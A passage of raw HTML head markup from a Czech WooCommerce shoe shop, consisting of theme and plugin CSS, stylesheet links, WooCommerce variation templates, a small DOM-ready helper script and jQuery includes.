a{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-brand::before{background-color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-brand a:hover{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-title a:hover{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span{color:var( --e-global-color-astglobalcolor1 );font-size:16px;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del span,.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-price span del{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i.empty{color:#aaaaaa;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-content .ht-product-content-inner .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-product-content .woocommerce-product-details__short-description p{font-size:11px;color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-action ul li a .ht-product-action-tooltip,.elementor-59624 .elementor-element.elementor-element-9e19807 span.woolentor-tip{color:#ffffff;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-action ul li a{color:#000000;width:30px;height:30px;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-action ul li a i{font-size:20px;line-height:30px;}.elementor-59624 .elementor-element.elementor-element-9e19807 .woolentor-compare.compare::before,.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-product-action ul li.woolentor-cart a::before{font-size:20px;line-height:30px;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .ht-product .ht-product-inner .ht-product-action ul li:hover a{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-product-action .yith-wcwl-wishlistaddedbrowse a, .ht-product-action .yith-wcwl-wishlistexistsbrowse a{color:#ca9e67 !important;}.elementor-59624 .elementor-element.elementor-element-9e19807.elementor-widget-woolentor-custom-product-archive nav.woocommerce-pagination{text-align:center !important;}.elementor-59624 .elementor-element.elementor-element-9e19807.elementor-widget-woolentor-custom-product-archive nav.woocommerce-pagination ul li a,.elementor-59624 .elementor-element.elementor-element-9e19807.elementor-widget-woolentor-custom-product-archive nav.woocommerce-pagination ul li span{font-size:9px;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wl-shop-tab-links li a{color:#000000;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wl-shop-tab-links li a:hover{color:#f05b64;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wl-shop-tab-links li a.htactive{color:#f05b64;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-content .woocommerce-product-details__short-description p{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-content .ht-product-categories a{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-content .ht-product-categories a:hover{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-content .ht-list-product-title a{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-content .ht-list-product-title a:hover{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-wrap .wlshop-list-content .ht-product-list-price span.price{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-wrap .wlshop-list-content .ht-product-list-price span.price del span{color:#444444;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .wlshop-list-wrap .wlshop-list-content .ht-product-list-ratting .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i.empty{color:#aaaaaa;}.elementor-59624 .elementor-element.elementor-element-9e19807 .ht-products .wlshop-list-wrap .wlshop-list-content .ht-product-list-ratting .ht-product-ratting-wrap .ht-product-ratting .ht-product-user-ratting i{color:#ca9e67;}.elementor-59624 .elementor-element.elementor-element-9e19807 .woocommerce .ht-product-list-action ul li a{color:#000000;border-color:#ffffff;background-color:#ffffff;}.elementor-59624 .elementor-element.elementor-element-9e19807 .woocommerce .ht-product-list-action ul li a:hover{color:#ca9e67;border-color:#ff3535;background-color:#ff3535;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-wrap .wlproduct-list-img .product-quickview a{color:#000000;background-color:#ffffff;}.elementor-59624 .elementor-element.elementor-element-9e19807 .wlshop-list-wrap .wlproduct-list-img .product-quickview a:hover{color:#ca9e67;background-color:#ff3535;}@media(min-width:768px){.elementor-59624 .elementor-element.elementor-element-592c1bb{--width:20%;}.elementor-59624 .elementor-element.elementor-element-5c5ebd0{--width:80%;}}
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://maxamobuv.cz/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://maxamobuv.cz/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://maxamobuv.cz/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' media='all' />
<style id='cfvsw_swatches_product-inline-css'>
.cfvsw-tooltip{background:#8b572a;color:#ffffff;} .cfvsw-tooltip:before{background:#8b572a;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://maxamobuv.cz/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://maxamobuv.cz/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://maxamobuv.cz/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://maxamobuv.cz/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://maxamobuv.cz/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.0' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://maxamobuv.cz/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://maxamobuv.cz/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.30.0' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://maxamobuv.cz/wp-content/uploads/astra-addon/astra-addon-68b2a2c90e0686-16695928.css?ver=4.8.7' media='all' />
<style id='astra-addon-css-inline-css'>
[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.site-title,.site-title a{font-weight:500;font-family:'Montserrat',sans-serif;line-height:1.23em;}#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-weight:500;font-family:'Montserrat',sans-serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Montserrat',sans-serif;font-weight:500;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:14px;font-size:0.82352941176471rem;font-weight:600;text-transform:uppercase;}h4.widget-title{font-weight:500;}h5.widget-title{font-weight:500;}h6.widget-title{font-weight:500;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}@media (max-width:921px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.76470588235294rem;}}@media (max-width:544px){button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.70588235294118rem;}}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.ast-hfb-header.ast-desktop .ast-builder-menu-2 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-shop-load-more:hover{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-loader > div{background-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:var(--ast-global-color-0);}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:var(--ast-global-color-4);border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}.widget_layered_nav_filters ul li.chosen a::before{color:var(--ast-global-color-0);}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{color:var(--ast-global-color-0);font-weight:700;}.woocommerce ul.products li.product .astra-shop-summary-wrap,.woocommerce-page ul.products li.product .astra-shop-summary-wrap,.woocommerce.ast-woocommerce-shop-page-list-style ul.products li.product .astra-shop-summary-wrap,.woocommerce-page.ast-woocommerce-shop-page-list-style ul.products li.product .astra-shop-summary-wrap{padding-top:20px;}.woocommerce-page.rel-up-columns-4 ul.products{grid-template-columns:repeat(4,minmax(0,1fr));}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 20px 1px rgba(0,0,0,0.07);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-5);}.ast-product-navigation-wrapper .product-links a{border-color:var(--ast-global-color-0);background:var(--ast-global-color-0);color:#ffffff;}.ast-product-navigation-wrapper .product-links a:hover{border-color:var(--ast-global-color-2);background:var(--ast-global-color-2);color:#ffffff;}.ast-product-navigation-wrapper.circle-outline .product-links a,.ast-product-navigation-wrapper.square-outline .product-links a{border-color:var(--ast-global-color-0);background:none;color:var(--ast-global-color-0);}.ast-product-navigation-wrapper.circle-outline .product-links a:hover,.ast-product-navigation-wrapper.square-outline .product-links a:hover{border-color:var(--ast-global-color-0);background:var(--ast-global-color-0);color:#ffffff;}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 12.5%;left: -webkit-calc(12.5% - .5em);left: calc(12.5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick{position:absolute;bottom:0;margin:0;padding:20px 30px 15px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}.single-product.woocommerce-page.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3,minmax(0,1fr));}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.single.single-product.woocommerce-page.mobile-rel-up-columns-2 ul.products{grid-template-columns:repeat(2,minmax(0,1fr));}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-navigation-product-preview {display: none;position: absolute;top: 28px;right: 0;z-index: 999;padding-top: .7em;}.ast-navigation-wrapper {display: flex;align-items: center;min-width: 240px;background-color: var( --ast-global-color-5 );box-shadow: 0 0px 3px rgba(151,154,155,0.25);}.ast-navigation-content {padding: 0.5em 1em;text-align: left;font-size: .9em;line-height: .9em;}.ast-navigation-product-title {margin-bottom: 0.5em;color: var(--ast-global-color-2);line-height: normal;}.ast-navigation-price {color: var(--ast-global-color-0);}.ast-navigation-price del {color: var(--ast-global-color-0);opacity: .6;}.ast-product-navigation-wrapper a:hover .ast-navigation-product-preview {display: block;}.woocommerce-shop.ast-left-sidebar #content .ast-container,.woocommerce-shop.ast-right-sidebar #content .ast-container,.ast-woo-shop-archive.ast-left-sidebar #content .ast-container,.ast-woo-shop-archive.ast-right-sidebar #content .ast-container {display: flex;align-items: flex-start;flex-wrap: wrap;}.astra-off-canvas-sidebar .ast-filter-wrap .widget,.ast-filter-wrap .ast-woo-sidebar-widget.widget{margin-bottom:2.8em;}@media screen and ( min-width: 544px ) {body.woocommerce-cart .woocommerce .cross-sells ul.products .ast-article-single .astra-shop-summary-wrap {padding-right: 10em;}body.woocommerce-cart .cross-sells ul.products .ast-article-single .astra-shop-summary-wrap .price {max-width: 10.5em;}}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}#ast-fixed-header .main-header-bar .site-title a,#ast-fixed-header .main-header-bar .site-title a:focus,#ast-fixed-header .main-header-bar .site-title a:hover,#ast-fixed-header .main-header-bar .site-title a:visited,.main-header-bar.ast-sticky-active .site-title a,.main-header-bar.ast-sticky-active .site-title a:focus,.main-header-bar.ast-sticky-active .site-title a:hover,.main-header-bar.ast-sticky-active .site-title a:visited{color:#222;}#ast-fixed-header .main-header-bar .site-description,.main-header-bar.ast-sticky-active .site-description{color:var(--ast-global-color-3);}.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-sticky-active .main-header-menu,.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.ast-sticky-active .ast-masthead-custom-menu-items,.ast-sticky-active .ast-masthead-custom-menu-items a,.main-header-bar.ast-sticky-active,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items a{color:var(--ast-global-color-3);}.ast-sticky-active .main-header-menu .menu-link:hover,.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link{color:var(--ast-global-color-0);}.ast-sticky-active .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle{color:var(--ast-global-color-0);}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:150px;}@media (max-width:921px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:112px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:96px;}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#222;}#ast-fixed-header.site-header .site-description{color:var(--ast-global-color-3);}.ast-transparent-header #ast-fixed-header .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{background:rgba(255,255,255,0.62);backdrop-filter:blur(10px );-webkit-backdrop-filter:blur(10px );}#ast-fixed-header .ast-above-header{background:var(--ast-global-color-1);backdrop-filter:unset;-webkit-backdrop-filter:unset;}
</style>
<link rel='stylesheet' id='astra-child-theme-css-css' href='https://maxamobuv.cz/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://maxamobuv.cz/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://maxamobuv.cz/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://maxamobuv.cz/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=latin-ext&#038;ver=6.7.4' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Je nám líto, tento produkt není dostupný. Zvolte prosím jinou kombinaci.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><!--n2css--><!--n2js--><script src="https://maxamobuv.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://maxamobuv.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
